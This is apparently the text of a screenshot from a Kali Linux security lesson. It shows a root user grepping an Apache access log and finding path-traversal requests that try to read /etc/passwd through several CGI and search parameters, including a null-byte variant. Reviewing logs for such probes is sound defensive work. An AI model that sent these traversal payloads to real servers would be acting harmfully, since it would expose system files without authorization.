 root@srini:/var/log/apache2# cat access.log.1 | grep "../../../../etc/passwd"
127.0.0.1 - - [27/Oct/2014:04:00:48 -0400] "GET /../../../../../../../../../../../../etc/pa
sswd HTTP/1.1" 400 506 "-" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)"
127.0.0.1 - - [27/Oct/2014:04:00:48 -0400] "GET
HTTP/1.1" 400 506 "-" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)"
127.0.0.1 - - [27/Oct/2014:04:00:48 -0400] "GET
HTTP/1.1" 400 506 "-" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0
)"
127.0.0.1 - - [27/Oct/2014:04:00:48 -0400] "GET HTTP
/1.1" 400 506 "-" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)"
127.0.0.1 - - [27/Oct/2014:04:00:48 -0400] "GET /scripts/fake.cgi?arg=/dir/../../../../../.
./etc/passwd HTTP/1.1" 404 529 "-" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trid
ent/4.0)"
127.0.0.1 - - [27/Oct/2014:04:01:08 -0400] "GET /cgi-bin/pdesk.cgi?lang=../../../../../../.
./../etc/passwd%00 HTTP/1.1" 404 530 "-" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1
; Trident/4.0)"
127.0.0.1 - - [27/Oct/2014:04:02:04 -0400] "GET /search?NS-query-pat=../../../../../../../.
./../etc/passwd HTTP/1.1" 404 519 "-" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; T
rident/4.0)"
127.0.0.1 - - [27/Oct/2014:04:02:09 -0400] "GET /ifx/?LO=../../../../../etc/passwd HTTP/1.1
" 404 517 "-" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)"
root@srini:/var/log/apache2#
KALI LINUX
安全先师